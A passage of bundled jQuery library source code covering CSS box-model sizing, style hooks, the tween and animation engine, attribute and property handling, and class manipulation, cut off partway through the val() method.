    function boxModelAdjustment(elem, dimension, box, isBorderBox, styles2, computedVal) {
      var i = dimension === "width" ? 1 : 0, extra = 0, delta = 0;
      if (box === (isBorderBox ? "border" : "content")) {
        return 0;
      }
      for (; i < 4; i += 2) {
        if (box === "margin") {
          delta += jQuery2.css(elem, box + cssExpand[i], true, styles2);
        }
        if (!isBorderBox) {
          delta += jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          if (box !== "padding") {
            delta += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          } else {
            extra += jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        } else {
          if (box === "content") {
            delta -= jQuery2.css(elem, "padding" + cssExpand[i], true, styles2);
          }
          if (box !== "margin") {
            delta -= jQuery2.css(elem, "border" + cssExpand[i] + "Width", true, styles2);
          }
        }
      }
      if (!isBorderBox && computedVal >= 0) {
        delta += Math.max(0, Math.ceil(
          elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
        )) || 0;
      }
      return delta;
    }
    function getWidthOrHeight(elem, dimension, extra) {
      var styles2 = getStyles(elem), boxSizingNeeded = !support2.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles2), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
      if (rnumnonpx.test(val)) {
        if (!extra) {
          return val;
        }
        val = "auto";
      }
      if ((!support2.boxSizingReliable() && isBorderBox || !support2.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery2.css(elem, "display", false, styles2) === "inline") && elem.getClientRects().length) {
        isBorderBox = jQuery2.css(elem, "boxSizing", false, styles2) === "border-box";
        valueIsBorderBox = offsetProp in elem;
        if (valueIsBorderBox) {
          val = elem[offsetProp];
        }
      }
      val = parseFloat(val) || 0;
      return val + boxModelAdjustment(
        elem,
        dimension,
        extra || (isBorderBox ? "border" : "content"),
        valueIsBorderBox,
        styles2,
        val
      ) + "px";
    }
    jQuery2.extend({
      cssHooks: {
        opacity: {
          get: function(elem, computed) {
            if (computed) {
              var ret = curCSS(elem, "opacity");
              return ret === "" ? "1" : ret;
            }
          }
        }
      },
      cssNumber: {
        "animationIterationCount": true,
        "columnCount": true,
        "fillOpacity": true,
        "flexGrow": true,
        "flexShrink": true,
        "fontWeight": true,
        "gridArea": true,
        "gridColumn": true,
        "gridColumnEnd": true,
        "gridColumnStart": true,
        "gridRow": true,
        "gridRowEnd": true,
        "gridRowStart": true,
        "lineHeight": true,
        "opacity": true,
        "order": true,
        "orphans": true,
        "widows": true,
        "zIndex": true,
        "zoom": true
      },
      cssProps: {},
      style: function(elem, name, value, extra) {
        if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
          return;
        }
        var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style2 = elem.style;
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (value !== void 0) {
          type = typeof value;
          if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
            value = adjustCSS(elem, name, ret);
            type = "number";
          }
          if (value == null || value !== value) {
            return;
          }
          if (type === "number" && !isCustomProp) {
            value += ret && ret[3] || (jQuery2.cssNumber[origName] ? "" : "px");
          }
          if (!support2.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
            style2[name] = "inherit";
          }
          if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
            if (isCustomProp) {
              style2.setProperty(name, value);
            } else {
              style2[name] = value;
            }
          }
        } else {
          if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
            return ret;
          }
          return style2[name];
        }
      },
      css: function(elem, name, extra, styles2) {
        var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
        if (!isCustomProp) {
          name = finalPropName(origName);
        }
        hooks = jQuery2.cssHooks[name] || jQuery2.cssHooks[origName];
        if (hooks && "get" in hooks) {
          val = hooks.get(elem, true, extra);
        }
        if (val === void 0) {
          val = curCSS(elem, name, styles2);
        }
        if (val === "normal" && name in cssNormalTransform) {
          val = cssNormalTransform[name];
        }
        if (extra === "" || extra) {
          num = parseFloat(val);
          return extra === true || isFinite(num) ? num || 0 : val;
        }
        return val;
      }
    });
    jQuery2.each(["height", "width"], function(_i2, dimension) {
      jQuery2.cssHooks[dimension] = {
        get: function(elem, computed, extra) {
          if (computed) {
            return rdisplayswap.test(jQuery2.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
              return getWidthOrHeight(elem, dimension, extra);
            }) : getWidthOrHeight(elem, dimension, extra);
          }
        },
        set: function(elem, value, extra) {
          var matches, styles2 = getStyles(elem), scrollboxSizeBuggy = !support2.scrollboxSize() && styles2.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery2.css(elem, "boxSizing", false, styles2) === "border-box", subtract = extra ? boxModelAdjustment(
            elem,
            dimension,
            extra,
            isBorderBox,
            styles2
          ) : 0;
          if (isBorderBox && scrollboxSizeBuggy) {
            subtract -= Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles2[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles2) - 0.5
            );
          }
          if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
            elem.style[dimension] = value;
            value = jQuery2.css(elem, dimension);
          }
          return setPositiveNumber(elem, value, subtract);
        }
      };
    });
    jQuery2.cssHooks.marginLeft = addGetHookIf(
      support2.reliableMarginLeft,
      function(elem, computed) {
        if (computed) {
          return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
            return elem.getBoundingClientRect().left;
          })) + "px";
        }
      }
    );
    jQuery2.each({
      margin: "",
      padding: "",
      border: "Width"
    }, function(prefix, suffix) {
      jQuery2.cssHooks[prefix + suffix] = {
        expand: function(value) {
          var i = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
          for (; i < 4; i++) {
            expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
          }
          return expanded;
        }
      };
      if (prefix !== "margin") {
        jQuery2.cssHooks[prefix + suffix].set = setPositiveNumber;
      }
    });
    jQuery2.fn.extend({
      css: function(name, value) {
        return access(this, function(elem, name2, value2) {
          var styles2, len, map = {}, i = 0;
          if (Array.isArray(name2)) {
            styles2 = getStyles(elem);
            len = name2.length;
            for (; i < len; i++) {
              map[name2[i]] = jQuery2.css(elem, name2[i], false, styles2);
            }
            return map;
          }
          return value2 !== void 0 ? jQuery2.style(elem, name2, value2) : jQuery2.css(elem, name2);
        }, name, value, arguments.length > 1);
      }
    });
    function Tween2(elem, options, prop, end, easing) {
      return new Tween2.prototype.init(elem, options, prop, end, easing);
    }
    jQuery2.Tween = Tween2;
    Tween2.prototype = {
      constructor: Tween2,
      init: function(elem, options, prop, end, easing, unit) {
        this.elem = elem;
        this.prop = prop;
        this.easing = easing || jQuery2.easing._default;
        this.options = options;
        this.start = this.now = this.cur();
        this.end = end;
        this.unit = unit || (jQuery2.cssNumber[prop] ? "" : "px");
      },
      cur: function() {
        var hooks = Tween2.propHooks[this.prop];
        return hooks && hooks.get ? hooks.get(this) : Tween2.propHooks._default.get(this);
      },
      run: function(percent) {
        var eased, hooks = Tween2.propHooks[this.prop];
        if (this.options.duration) {
          this.pos = eased = jQuery2.easing[this.easing](
            percent,
            this.options.duration * percent,
            0,
            1,
            this.options.duration
          );
        } else {
          this.pos = eased = percent;
        }
        this.now = (this.end - this.start) * eased + this.start;
        if (this.options.step) {
          this.options.step.call(this.elem, this.now, this);
        }
        if (hooks && hooks.set) {
          hooks.set(this);
        } else {
          Tween2.propHooks._default.set(this);
        }
        return this;
      }
    };
    Tween2.prototype.init.prototype = Tween2.prototype;
    Tween2.propHooks = {
      _default: {
        get: function(tween) {
          var result;
          if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
            return tween.elem[tween.prop];
          }
          result = jQuery2.css(tween.elem, tween.prop, "");
          return !result || result === "auto" ? 0 : result;
        },
        set: function(tween) {
          if (jQuery2.fx.step[tween.prop]) {
            jQuery2.fx.step[tween.prop](tween);
          } else if (tween.elem.nodeType === 1 && (jQuery2.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
            jQuery2.style(tween.elem, tween.prop, tween.now + tween.unit);
          } else {
            tween.elem[tween.prop] = tween.now;
          }
        }
      }
    };
    Tween2.propHooks.scrollTop = Tween2.propHooks.scrollLeft = {
      set: function(tween) {
        if (tween.elem.nodeType && tween.elem.parentNode) {
          tween.elem[tween.prop] = tween.now;
        }
      }
    };
    jQuery2.easing = {
      linear: function(p2) {
        return p2;
      },
      swing: function(p2) {
        return 0.5 - Math.cos(p2 * Math.PI) / 2;
      },
      _default: "swing"
    };
    jQuery2.fx = Tween2.prototype.init;
    jQuery2.fx.step = {};
    var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
    function schedule() {
      if (inProgress) {
        if (document2.hidden === false && window2.requestAnimationFrame) {
          window2.requestAnimationFrame(schedule);
        } else {
          window2.setTimeout(schedule, jQuery2.fx.interval);
        }
        jQuery2.fx.tick();
      }
    }
    function createFxNow() {
      window2.setTimeout(function() {
        fxNow = void 0;
      });
      return fxNow = Date.now();
    }
    function genFx(type, includeWidth) {
      var which, i = 0, attrs = { height: type };
      includeWidth = includeWidth ? 1 : 0;
      for (; i < 4; i += 2 - includeWidth) {
        which = cssExpand[i];
        attrs["margin" + which] = attrs["padding" + which] = type;
      }
      if (includeWidth) {
        attrs.opacity = attrs.width = type;
      }
      return attrs;
    }
    function createTween(value, prop, animation) {
      var tween, collection = (Animation2.tweeners[prop] || []).concat(Animation2.tweeners["*"]), index2 = 0, length = collection.length;
      for (; index2 < length; index2++) {
        if (tween = collection[index2].call(animation, prop, value)) {
          return tween;
        }
      }
    }
    function defaultPrefilter(elem, props, opts) {
      var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style2 = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
      if (!opts.queue) {
        hooks = jQuery2._queueHooks(elem, "fx");
        if (hooks.unqueued == null) {
          hooks.unqueued = 0;
          oldfire = hooks.empty.fire;
          hooks.empty.fire = function() {
            if (!hooks.unqueued) {
              oldfire();
            }
          };
        }
        hooks.unqueued++;
        anim.always(function() {
          anim.always(function() {
            hooks.unqueued--;
            if (!jQuery2.queue(elem, "fx").length) {
              hooks.empty.fire();
            }
          });
        });
      }
      for (prop in props) {
        value = props[prop];
        if (rfxtypes.test(value)) {
          delete props[prop];
          toggle = toggle || value === "toggle";
          if (value === (hidden ? "hide" : "show")) {
            if (value === "show" && dataShow && dataShow[prop] !== void 0) {
              hidden = true;
            } else {
              continue;
            }
          }
          orig[prop] = dataShow && dataShow[prop] || jQuery2.style(elem, prop);
        }
      }
      propTween = !jQuery2.isEmptyObject(props);
      if (!propTween && jQuery2.isEmptyObject(orig)) {
        return;
      }
      if (isBox && elem.nodeType === 1) {
        opts.overflow = [style2.overflow, style2.overflowX, style2.overflowY];
        restoreDisplay = dataShow && dataShow.display;
        if (restoreDisplay == null) {
          restoreDisplay = dataPriv.get(elem, "display");
        }
        display = jQuery2.css(elem, "display");
        if (display === "none") {
          if (restoreDisplay) {
            display = restoreDisplay;
          } else {
            showHide([elem], true);
            restoreDisplay = elem.style.display || restoreDisplay;
            display = jQuery2.css(elem, "display");
            showHide([elem]);
          }
        }
        if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
          if (jQuery2.css(elem, "float") === "none") {
            if (!propTween) {
              anim.done(function() {
                style2.display = restoreDisplay;
              });
              if (restoreDisplay == null) {
                display = style2.display;
                restoreDisplay = display === "none" ? "" : display;
              }
            }
            style2.display = "inline-block";
          }
        }
      }
      if (opts.overflow) {
        style2.overflow = "hidden";
        anim.always(function() {
          style2.overflow = opts.overflow[0];
          style2.overflowX = opts.overflow[1];
          style2.overflowY = opts.overflow[2];
        });
      }
      propTween = false;
      for (prop in orig) {
        if (!propTween) {
          if (dataShow) {
            if ("hidden" in dataShow) {
              hidden = dataShow.hidden;
            }
          } else {
            dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
          }
          if (toggle) {
            dataShow.hidden = !hidden;
          }
          if (hidden) {
            showHide([elem], true);
          }
          anim.done(function() {
            if (!hidden) {
              showHide([elem]);
            }
            dataPriv.remove(elem, "fxshow");
            for (prop in orig) {
              jQuery2.style(elem, prop, orig[prop]);
            }
          });
        }
        propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
        if (!(prop in dataShow)) {
          dataShow[prop] = propTween.start;
          if (hidden) {
            propTween.end = propTween.start;
            propTween.start = 0;
          }
        }
      }
    }
    function propFilter(props, specialEasing) {
      var index2, name, easing, value, hooks;
      for (index2 in props) {
        name = camelCase(index2);
        easing = specialEasing[name];
        value = props[index2];
        if (Array.isArray(value)) {
          easing = value[1];
          value = props[index2] = value[0];
        }
        if (index2 !== name) {
          props[name] = value;
          delete props[index2];
        }
        hooks = jQuery2.cssHooks[name];
        if (hooks && "expand" in hooks) {
          value = hooks.expand(value);
          delete props[name];
          for (index2 in value) {
            if (!(index2 in props)) {
              props[index2] = value[index2];
              specialEasing[index2] = easing;
            }
          }
        } else {
          specialEasing[name] = easing;
        }
      }
    }
    function Animation2(elem, properties, options) {
      var result, stopped, index2 = 0, length = Animation2.prefilters.length, deferred = jQuery2.Deferred().always(function() {
        delete tick.elem;
      }), tick = function() {
        if (stopped) {
          return false;
        }
        var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index3 = 0, length2 = animation.tweens.length;
        for (; index3 < length2; index3++) {
          animation.tweens[index3].run(percent);
        }
        deferred.notifyWith(elem, [animation, percent, remaining]);
        if (percent < 1 && length2) {
          return remaining;
        }
        if (!length2) {
          deferred.notifyWith(elem, [animation, 1, 0]);
        }
        deferred.resolveWith(elem, [animation]);
        return false;
      }, animation = deferred.promise({
        elem,
        props: jQuery2.extend({}, properties),
        opts: jQuery2.extend(true, {
          specialEasing: {},
          easing: jQuery2.easing._default
        }, options),
        originalProperties: properties,
        originalOptions: options,
        startTime: fxNow || createFxNow(),
        duration: options.duration,
        tweens: [],
        createTween: function(prop, end) {
          var tween = jQuery2.Tween(
            elem,
            animation.opts,
            prop,
            end,
            animation.opts.specialEasing[prop] || animation.opts.easing
          );
          animation.tweens.push(tween);
          return tween;
        },
        stop: function(gotoEnd) {
          var index3 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
          if (stopped) {
            return this;
          }
          stopped = true;
          for (; index3 < length2; index3++) {
            animation.tweens[index3].run(1);
          }
          if (gotoEnd) {
            deferred.notifyWith(elem, [animation, 1, 0]);
            deferred.resolveWith(elem, [animation, gotoEnd]);
          } else {
            deferred.rejectWith(elem, [animation, gotoEnd]);
          }
          return this;
        }
      }), props = animation.props;
      propFilter(props, animation.opts.specialEasing);
      for (; index2 < length; index2++) {
        result = Animation2.prefilters[index2].call(animation, elem, props, animation.opts);
        if (result) {
          if (isFunction(result.stop)) {
            jQuery2._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
          }
          return result;
        }
      }
      jQuery2.map(props, createTween, animation);
      if (isFunction(animation.opts.start)) {
        animation.opts.start.call(elem, animation);
      }
      animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
      jQuery2.fx.timer(
        jQuery2.extend(tick, {
          elem,
          anim: animation,
          queue: animation.opts.queue
        })
      );
      return animation;
    }
    jQuery2.Animation = jQuery2.extend(Animation2, {
      tweeners: {
        "*": [function(prop, value) {
          var tween = this.createTween(prop, value);
          adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
          return tween;
        }]
      },
      tweener: function(props, callback) {
        if (isFunction(props)) {
          callback = props;
          props = ["*"];
        } else {
          props = props.match(rnothtmlwhite);
        }
        var prop, index2 = 0, length = props.length;
        for (; index2 < length; index2++) {
          prop = props[index2];
          Animation2.tweeners[prop] = Animation2.tweeners[prop] || [];
          Animation2.tweeners[prop].unshift(callback);
        }
      },
      prefilters: [defaultPrefilter],
      prefilter: function(callback, prepend2) {
        if (prepend2) {
          Animation2.prefilters.unshift(callback);
        } else {
          Animation2.prefilters.push(callback);
        }
      }
    });
    jQuery2.speed = function(speed, easing, fn) {
      var opt = speed && typeof speed === "object" ? jQuery2.extend({}, speed) : {
        complete: fn || !fn && easing || isFunction(speed) && speed,
        duration: speed,
        easing: fn && easing || easing && !isFunction(easing) && easing
      };
      if (jQuery2.fx.off) {
        opt.duration = 0;
      } else {
        if (typeof opt.duration !== "number") {
          if (opt.duration in jQuery2.fx.speeds) {
            opt.duration = jQuery2.fx.speeds[opt.duration];
          } else {
            opt.duration = jQuery2.fx.speeds._default;
          }
        }
      }
      if (opt.queue == null || opt.queue === true) {
        opt.queue = "fx";
      }
      opt.old = opt.complete;
      opt.complete = function() {
        if (isFunction(opt.old)) {
          opt.old.call(this);
        }
        if (opt.queue) {
          jQuery2.dequeue(this, opt.queue);
        }
      };
      return opt;
    };
    jQuery2.fn.extend({
      fadeTo: function(speed, to, easing, callback) {
        return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
      },
      animate: function(prop, speed, easing, callback) {
        var empty = jQuery2.isEmptyObject(prop), optall = jQuery2.speed(speed, easing, callback), doAnimation = function() {
          var anim = Animation2(this, jQuery2.extend({}, prop), optall);
          if (empty || dataPriv.get(this, "finish")) {
            anim.stop(true);
          }
        };
        doAnimation.finish = doAnimation;
        return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
      },
      stop: function(type, clearQueue, gotoEnd) {
        var stopQueue = function(hooks) {
          var stop = hooks.stop;
          delete hooks.stop;
          stop(gotoEnd);
        };
        if (typeof type !== "string") {
          gotoEnd = clearQueue;
          clearQueue = type;
          type = void 0;
        }
        if (clearQueue) {
          this.queue(type || "fx", []);
        }
        return this.each(function() {
          var dequeue = true, index2 = type != null && type + "queueHooks", timers = jQuery2.timers, data = dataPriv.get(this);
          if (index2) {
            if (data[index2] && data[index2].stop) {
              stopQueue(data[index2]);
            }
          } else {
            for (index2 in data) {
              if (data[index2] && data[index2].stop && rrun.test(index2)) {
                stopQueue(data[index2]);
              }
            }
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && (type == null || timers[index2].queue === type)) {
              timers[index2].anim.stop(gotoEnd);
              dequeue = false;
              timers.splice(index2, 1);
            }
          }
          if (dequeue || !gotoEnd) {
            jQuery2.dequeue(this, type);
          }
        });
      },
      finish: function(type) {
        if (type !== false) {
          type = type || "fx";
        }
        return this.each(function() {
          var index2, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery2.timers, length = queue ? queue.length : 0;
          data.finish = true;
          jQuery2.queue(this, type, []);
          if (hooks && hooks.stop) {
            hooks.stop.call(this, true);
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && timers[index2].queue === type) {
              timers[index2].anim.stop(true);
              timers.splice(index2, 1);
            }
          }
          for (index2 = 0; index2 < length; index2++) {
            if (queue[index2] && queue[index2].finish) {
              queue[index2].finish.call(this);
            }
          }
          delete data.finish;
        });
      }
    });
    jQuery2.each(["toggle", "show", "hide"], function(_i2, name) {
      var cssFn = jQuery2.fn[name];
      jQuery2.fn[name] = function(speed, easing, callback) {
        return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
      };
    });
    jQuery2.each({
      slideDown: genFx("show"),
      slideUp: genFx("hide"),
      slideToggle: genFx("toggle"),
      fadeIn: { opacity: "show" },
      fadeOut: { opacity: "hide" },
      fadeToggle: { opacity: "toggle" }
    }, function(name, props) {
      jQuery2.fn[name] = function(speed, easing, callback) {
        return this.animate(props, speed, easing, callback);
      };
    });
    jQuery2.timers = [];
    jQuery2.fx.tick = function() {
      var timer, i = 0, timers = jQuery2.timers;
      fxNow = Date.now();
      for (; i < timers.length; i++) {
        timer = timers[i];
        if (!timer() && timers[i] === timer) {
          timers.splice(i--, 1);
        }
      }
      if (!timers.length) {
        jQuery2.fx.stop();
      }
      fxNow = void 0;
    };
    jQuery2.fx.timer = function(timer) {
      jQuery2.timers.push(timer);
      jQuery2.fx.start();
    };
    jQuery2.fx.interval = 13;
    jQuery2.fx.start = function() {
      if (inProgress) {
        return;
      }
      inProgress = true;
      schedule();
    };
    jQuery2.fx.stop = function() {
      inProgress = null;
    };
    jQuery2.fx.speeds = {
      slow: 600,
      fast: 200,
      _default: 400
    };
    jQuery2.fn.delay = function(time, type) {
      time = jQuery2.fx ? jQuery2.fx.speeds[time] || time : time;
      type = type || "fx";
      return this.queue(type, function(next2, hooks) {
        var timeout = window2.setTimeout(next2, time);
        hooks.stop = function() {
          window2.clearTimeout(timeout);
        };
      });
    };
    (function() {
      var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
      input.type = "checkbox";
      support2.checkOn = input.value !== "";
      support2.optSelected = opt.selected;
      input = document2.createElement("input");
      input.value = "t";
      input.type = "radio";
      support2.radioValue = input.value === "t";
    })();
    var boolHook, attrHandle = jQuery2.expr.attrHandle;
    jQuery2.fn.extend({
      attr: function(name, value) {
        return access(this, jQuery2.attr, name, value, arguments.length > 1);
      },
      removeAttr: function(name) {
        return this.each(function() {
          jQuery2.removeAttr(this, name);
        });
      }
    });
    jQuery2.extend({
      attr: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (typeof elem.getAttribute === "undefined") {
          return jQuery2.prop(elem, name, value);
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          hooks = jQuery2.attrHooks[name.toLowerCase()] || (jQuery2.expr.match.bool.test(name) ? boolHook : void 0);
        }
        if (value !== void 0) {
          if (value === null) {
            jQuery2.removeAttr(elem, name);
            return;
          }
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          elem.setAttribute(name, value + "");
          return value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        ret = jQuery2.find.attr(elem, name);
        return ret == null ? void 0 : ret;
      },
      attrHooks: {
        type: {
          set: function(elem, value) {
            if (!support2.radioValue && value === "radio" && nodeName(elem, "input")) {
              var val = elem.value;
              elem.setAttribute("type", value);
              if (val) {
                elem.value = val;
              }
              return value;
            }
          }
        }
      },
      removeAttr: function(elem, value) {
        var name, i = 0, attrNames = value && value.match(rnothtmlwhite);
        if (attrNames && elem.nodeType === 1) {
          while (name = attrNames[i++]) {
            elem.removeAttribute(name);
          }
        }
      }
    });
    boolHook = {
      set: function(elem, value, name) {
        if (value === false) {
          jQuery2.removeAttr(elem, name);
        } else {
          elem.setAttribute(name, name);
        }
        return name;
      }
    };
    jQuery2.each(jQuery2.expr.match.bool.source.match(/\w+/g), function(_i2, name) {
      var getter = attrHandle[name] || jQuery2.find.attr;
      attrHandle[name] = function(elem, name2, isXML) {
        var ret, handle, lowercaseName = name2.toLowerCase();
        if (!isXML) {
          handle = attrHandle[lowercaseName];
          attrHandle[lowercaseName] = ret;
          ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
          attrHandle[lowercaseName] = handle;
        }
        return ret;
      };
    });
    var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
    jQuery2.fn.extend({
      prop: function(name, value) {
        return access(this, jQuery2.prop, name, value, arguments.length > 1);
      },
      removeProp: function(name) {
        return this.each(function() {
          delete this[jQuery2.propFix[name] || name];
        });
      }
    });
    jQuery2.extend({
      prop: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          name = jQuery2.propFix[name] || name;
          hooks = jQuery2.propHooks[name];
        }
        if (value !== void 0) {
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          return elem[name] = value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        return elem[name];
      },
      propHooks: {
        tabIndex: {
          get: function(elem) {
            var tabindex = jQuery2.find.attr(elem, "tabindex");
            if (tabindex) {
              return parseInt(tabindex, 10);
            }
            if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
              return 0;
            }
            return -1;
          }
        }
      },
      propFix: {
        "for": "htmlFor",
        "class": "className"
      }
    });
    if (!support2.optSelected) {
      jQuery2.propHooks.selected = {
        get: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2 && parent2.parentNode) {
            parent2.parentNode.selectedIndex;
          }
          return null;
        },
        set: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2) {
            parent2.selectedIndex;
            if (parent2.parentNode) {
              parent2.parentNode.selectedIndex;
            }
          }
        }
      };
    }
    jQuery2.each([
      "tabIndex",
      "readOnly",
      "maxLength",
      "cellSpacing",
      "cellPadding",
      "rowSpan",
      "colSpan",
      "useMap",
      "frameBorder",
      "contentEditable"
    ], function() {
      jQuery2.propFix[this.toLowerCase()] = this;
    });
    function stripAndCollapse(value) {
      var tokens = value.match(rnothtmlwhite) || [];
      return tokens.join(" ");
    }
    function getClass(elem) {
      return elem.getAttribute && elem.getAttribute("class") || "";
    }
    function classesToArray(value) {
      if (Array.isArray(value)) {
        return value;
      }
      if (typeof value === "string") {
        return value.match(rnothtmlwhite) || [];
      }
      return [];
    }
    jQuery2.fn.extend({
      addClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).addClass(value.call(this, j, getClass(this)));
          });
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                if (cur.indexOf(" " + className + " ") < 0) {
                  cur += className + " ";
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      removeClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).removeClass(value.call(this, j, getClass(this)));
          });
        }
        if (!arguments.length) {
          return this.attr("class", "");
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                while (cur.indexOf(" " + className + " ") > -1) {
                  cur = cur.replace(" " + className + " ", " ");
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      toggleClass: function(value, stateVal) {
        var classNames, className, i, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
        if (isFunction(value)) {
          return this.each(function(i2) {
            jQuery2(this).toggleClass(
              value.call(this, i2, getClass(this), stateVal),
              stateVal
            );
          });
        }
        if (typeof stateVal === "boolean" && isValidValue) {
          return stateVal ? this.addClass(value) : this.removeClass(value);
        }
        classNames = classesToArray(value);
        return this.each(function() {
          if (isValidValue) {
            self2 = jQuery2(this);
            for (i = 0; i < classNames.length; i++) {
              className = classNames[i];
              if (self2.hasClass(className)) {
                self2.removeClass(className);
              } else {
                self2.addClass(className);
              }
            }
          } else if (value === void 0 || type === "boolean") {
            className = getClass(this);
            if (className) {
              dataPriv.set(this, "__className__", className);
            }
            if (this.setAttribute) {
              this.setAttribute(
                "class",
                className || value === false ? "" : dataPriv.get(this, "__className__") || ""
              );
            }
          }
        });
      },
      hasClass: function(selector3) {
        var className, elem, i = 0;
        className = " " + selector3 + " ";
        while (elem = this[i++]) {
          if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
            return true;
          }
        }
        return false;
      }
    });
    var rreturn = /\r/g;
    jQuery2.fn.extend({
      val: function(value) {
        var hooks, ret, valueIsFunction, elem = this[0];
        if (!arguments.length) {
          if (elem) {
            hooks = jQuery2.valHooks[elem.type] || jQuery2.valHooks[elem.nodeName.toLowerCase()];
            if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
              return ret;
            }
            ret = elem.value;
            if (typeof ret === "string") {
              return ret.replace(rreturn, "");
            }
            return ret == null ? "" : ret;
          }
          return;
        }
        valueIsFunction = isFunction(value);
        return this.each(function(i) {
          var val;
          if (this.nodeType !== 1) {
            return;
          }
          if (valueIsFunction) {
            val = value.call(this, i, jQuery2(this).val());
          } else {
            val = value;
          }
          if (val == null) {
            val = "";
          } else if (typeof val === "number") {
            val += "";
          } else if (Array.isArray(val)) {
            val = jQuery2.map(val, function(value2) {
              return value2 == null ? "" : value2 + "";
            });
          }
